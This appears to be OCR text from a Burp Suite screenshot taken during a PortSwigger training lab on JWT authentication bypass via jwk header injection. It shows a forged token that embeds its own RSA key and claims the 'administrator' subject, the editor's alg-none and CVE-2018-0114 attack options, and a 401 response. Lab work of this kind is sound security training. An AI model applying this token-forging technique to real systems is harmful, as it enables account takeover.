 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
{
"kid": "9f070f49-2fcb-4cc2-97e4-12d7ca50054f",
2
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "9f070f49-2fcb-4cc2-97e4-12d7ca50054f",
1
"n": "qvoN0mN3he8yMlgj44FE_PHwG2mPatU1qofidw3cPG-z3yvsmWec0GvPwRYPBP4N1
}
}
{
"iss": "portswigger",
"exp": 1714928927,
"sub": "administrator"
3
}
NqzlZj4s85oGIVQ_7DCOa3q9lshFTzDCrSLp5TpgGX-S0QXYfEcqrmC-XdxBL5Q38ItAaVDf_
mEuGnEmrIe6Z0-_RyYPAbu4sXRjEeghgtxJjwVPxrEG7-glZOh0IpTP9JvHA_mp-
AepWXH60EMtPV57LPmRyH1domJv2hrVvT31xunAic6iJ-
4kAhWsGTWHS9CvNADCvZ4mNvvC3gdxOjJcINZMjfRLp4Z-vxpFjD00pyin1_84sv_
UaWIs6l9tSGaS3k7f5BLSOoPsOHRZCxtLDaOquNdrqUjTwr_tpiJPH8X-
85CVxolrbLJOL9tVxAqDjpYqmKWmtnk9akU2vw
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired check passed - Sun May 05 17:08:47 UTC 2024
Response
Pretty Raw Hex Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2604
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHea
der.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel
=stylesheet>
12 <title>
JWT authentication bypass via jwk
header injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass
via jwk header injection
</h2>
22 <a class=link-back href='
https://portswigger.net/web-se
curity/jwt/lab-jwt-authenticat
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Inspector
Notes
2,777 bytes | 253 millis
Event log (2) All issues
Memory: 195.1MB